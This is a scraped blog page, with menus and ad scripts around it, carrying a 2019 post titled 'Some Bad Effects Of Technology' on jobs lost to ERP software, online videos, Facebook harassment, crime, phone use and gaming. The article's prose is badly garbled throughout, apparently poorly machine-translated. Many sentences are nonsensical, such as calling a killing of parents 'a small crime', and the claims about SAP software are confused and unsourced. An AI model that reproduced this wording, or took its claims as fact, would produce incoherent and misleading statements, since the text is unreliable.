                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696802eb6251f" data-td_block_id="td_uid_23_696802eb6251f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696802eb6251f" data-td_block_id="td_uid_23_696802eb6251f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696802eb6ac90_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696802eb6ac90" ><script>var block_td_uid_24_696802eb6ac90 = new tdBlock();
block_td_uid_24_696802eb6ac90.id = "td_uid_24_696802eb6ac90";
block_td_uid_24_696802eb6ac90.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696802eb6ac90_rand","tdc_css_class":"td_uid_24_696802eb6ac90_rand","tdc_css_class_style":"td_uid_24_696802eb6ac90_rand_style"}';
block_td_uid_24_696802eb6ac90.td_column_number = "3";
block_td_uid_24_696802eb6ac90.block_type = "td_block_mega_menu";
block_td_uid_24_696802eb6ac90.post_count = "4";
block_td_uid_24_696802eb6ac90.found_posts = "182";
block_td_uid_24_696802eb6ac90.header_color = "";
block_td_uid_24_696802eb6ac90.ajax_pagination_infinite_stop = "";
block_td_uid_24_696802eb6ac90.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_696802eb6ac90);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696802eb6ac90" id="td_uid_25_696802eb6f5be" data-td_block_id="td_uid_24_696802eb6ac90" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_696802eb6ac90"  id="td_uid_26_696802eb6f600" data-td_block_id="td_uid_24_696802eb6ac90" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_696802eb6ac90"  id="td_uid_27_696802eb6f625" data-td_block_id="td_uid_24_696802eb6ac90" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_696802eb6ac90"  id="td_uid_28_696802eb6f644" data-td_block_id="td_uid_24_696802eb6ac90" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_696802eb6ac90"  id="td_uid_29_696802eb6f662" data-td_block_id="td_uid_24_696802eb6ac90" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_696802eb6ac90"  id="td_uid_30_696802eb6f67f" data-td_block_id="td_uid_24_696802eb6ac90" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_696802eb6ac90 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696802eb6ac90" data-td_block_id="td_uid_24_696802eb6ac90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696802eb6ac90" data-td_block_id="td_uid_24_696802eb6ac90"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-12553" class="post-12553 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-science category-tech tag-bad-effects tag-effect-our-life tag-effective-in-business tag-technology" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Some Bad Effects Of Technology</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://digitalworldhub.com/author/rafiddwh/">Hasin Shahad Rafid</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-17T20:00:06+00:00" >July 17, 2019</time></span>                    <div class="td-post-comments"><a href="https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12553">376</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Flifestyle%2Fsome-bad-effects-of-technology%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Some+Bad+Effects+Of+Technology&url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Flifestyle%2Fsome-bad-effects-of-technology%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/&title=Some+Bad+Effects+Of+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/&name=Some Bad Effects Of Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/&text=Some+Bad+Effects+Of+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696802eb77d9a" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696802eb77d9a"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Use_Technology_In_A_Bad_Way_And_The_Way_To_Answer_It" >Use Technology In A Bad Way And The Way To Answer It</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#How_Technology_Is_Effective_In_Business" >How Technology Is Effective In Business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Bad_Video" >Bad Video</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Facebook" >Facebook</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Crime" >Crime</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Mobile" >Mobile</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Games" >Games</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Some_Important_Things" >Some Important Things</a></li></ul></nav></div>
<p>I would say a lot of big things in small faces so please do not take anybody&#8217;s mind. The thing I write about today is how bad techniques of modern technology can stop and only good aspects can be used. Nobody will misunderstand that I&#8217;m asking to leave the technology, but I&#8217;m just asking to leave the bad sides. I can not go anywhere without technology.</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-12554 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5.jpg" alt="" width="673" height="317" srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5.jpg 960w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5-300x141.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5-768x362.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5-696x328.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5-892x420.jpg 892w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-5-20x9.jpg 20w" sizes="(max-width: 673px) 100vw, 673px" /></a></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_31_696802eb79b1b_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_696802eb79b1b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_696802eb79b1b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<h3><span class="ez-toc-section" id="Use_Technology_In_A_Bad_Way_And_The_Way_To_Answer_It"></span><strong>Use Technology In A Bad Way And The Way To Answer It</strong><span class="ez-toc-section-end"></span></h3>
<p>Brother, there are some bad aspects to everything. A few days ago I heard the egg yolks or the problem could be true because I do not know, those who know what they said. So say whether or not you eat eggs, never!</p>
<p>Today, this technology is using the technology to the worst, the younger generation (but very wise, I think: -D) I am telling you that I use this technology in a lot of bad things. I&#8217;m not just telling the young people, show a sample of the stars as well.</p>
<h3><span class="ez-toc-section" id="How_Technology_Is_Effective_In_Business"></span><strong>How Technology Is Effective In Business</strong><span class="ez-toc-section-end"></span></h3>
<p>I read in business. I still do not have a real business. I do not know what it is like but in the book that there is the term &#8220;ethics&#8221; in the business. There are also things like social service, service to the country. My star&#8217;s mouth heard software called &#8220;SAP&#8221; about a quarter rupee or its price. The company that uses this ERP (Enterprise Resource Planning) software will need 600-700 people! No company in Bangladesh or after having brought this software, he had to leave 600 to 700 people in his company. I believe that software is very useful but those who have been employed should also think about them, whether it is ethics, social services, or service of the country. If thousands of unemployed like us are roaming around for jobs, then what will happen to others if the experienced person leaves the job?</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-2.jpg"><img decoding="async" class=" wp-image-12555 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-2.jpg" alt="" width="442" height="276" srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-2.jpg 284w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-2-20x12.jpg 20w" sizes="(max-width: 442px) 100vw, 442px" /></a></p>
<p>Do not blame the matter, now maybe you do not understand, but do not think 400 years, just 20 years from now, think about the people of the country.</p>
<p>I&#8217;m not the one to leave the technology, it has a solution. The companies that use software should pull people out of their jobs and open another farm and give them jobs there. It is not usually, think of yourself if you have an idea, what do you think of the country except the profit? But if not, the future will be like a Hollywood movie, people can not live in the world</p>
<h3><span class="ez-toc-section" id="Bad_Video"></span><strong>Bad Video</strong><span class="ez-toc-section-end"></span></h3>
<p>The most harmful things about modern technology and the Internet are some bad videos. I do not need to lecture more about this topic, hope everyone knows it&#8217;s good or bad. Now maybe many people think that this foul would have given some good links to some sites without posting</p>
<p>There is no way to get rid of it manually, or I do not know. Only someone else can have a parent or friend who can stop it.</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-4.jpg"><img decoding="async" class=" wp-image-12556 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-4-1024x591.jpg" alt="" width="654" height="378" /></a></p>
<h3><span class="ez-toc-section" id="Facebook"></span><strong>Facebook</strong><span class="ez-toc-section-end"></span></h3>
<p>How many people have harassed this Facebook! Facebook ID Fake of half the girls of Besides, They spend time is given on Facebook, there is no account. I saw many people without seeing me without Facebook. Use Facebook is a great thing but more problems, I was still logged out on to Facebook when I posted this post. I try to make the right use of Facebook, you too</p>
<h3><span class="ez-toc-section" id="Crime"></span><strong>Crime</strong><span class="ez-toc-section-end"></span></h3>
<p>Oishi or TV shows learned how to kill his parents. This is not a big crime, but it is a small crime, such as kidnapping and rubbing. All of them have links to technology. They hear a lot of stories that plagiarism in the purchase of things that are seen in the online add-ons sale of old things. This crime is also on mobile.</p>
<p>However, to avoid these issues, the most needed awareness. Only a little bit aware of it can be able to survive.</p>
<h3><span class="ez-toc-section" id="Mobile"></span><strong>Mobile</strong><span class="ez-toc-section-end"></span></h3>
<p>See how the night after night talks to girlfriends. I also see how at glance play games for hours. I do not admit to doing this, a little less than studying is not good! talked like a father-in-law</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-6.jpg"><img loading="lazy" decoding="async" class=" wp-image-12557 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-6.jpg" alt="" width="675" height="289" srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-6.jpg 980w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-6-300x129.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-6-768x329.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-6-696x298.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-6-20x9.jpg 20w" sizes="(max-width: 675px) 100vw, 675px" /></a></p>
<h3><span class="ez-toc-section" id="Games"></span><strong>Games</strong><span class="ez-toc-section-end"></span></h3>
<p>Computer and mobile games entertain us. But there are some boys who do not see anything in the eyes except the games. One day you do not have to see eyeglasses. Games have a lot of damage to the eyes. I see the game crazy sticks Nea Darise, I also play games, so what would be the game to play all day.</p>
<p>Parents need to be aware of themselves, we need a lot of sports to keep our body healthy (not on computers, in the field: D) Outside air is beneficial for the body. Those who sit in the house understand very easily about me. So others do not do 10Son.</p>
<h3><span class="ez-toc-section" id="Some_Important_Things"></span><strong>Some Important Things</strong><span class="ez-toc-section-end"></span></h3>
<p>Those who are angry with me think that I have spoken a lot of foul words to them. The doctor said that he would eat nutritious food more often. After a doctor&#8217;s order, the same doctor again said that breakfast was off, that is, it becomes very thick. The use of technology is undeniable but there are some things that can be done with technology. The incident happened in the mouth of a big brother.</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-1.jpg"><img loading="lazy" decoding="async" class=" wp-image-12558 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/07/EffectsTechnology-DWH-1-1024x512.jpg" alt="" width="686" height="343" /></a></p>
<p>In other words, talking too much, talking on a mobile phone and driving, driving in the classroom and using the Internet to talk about the Internet. I did not talk so much.</p>
<p>Technology has given us a lot and has taken a lot of things and could not take anything if we could use it well. We do not understand the dignity of good if we do not have a bad side. So all things have some bad aspects and only using the best part will solve all the problems. There is no science in science, we can make this statement false if we want.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
